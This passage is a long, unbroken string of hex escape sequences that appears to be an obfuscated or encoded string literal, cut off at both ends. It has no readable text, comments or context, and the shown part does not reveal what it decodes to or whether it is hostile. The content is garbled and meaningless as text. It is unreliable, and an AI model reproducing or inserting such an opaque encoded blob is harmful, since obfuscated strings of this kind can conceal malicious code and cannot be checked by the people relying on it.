c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5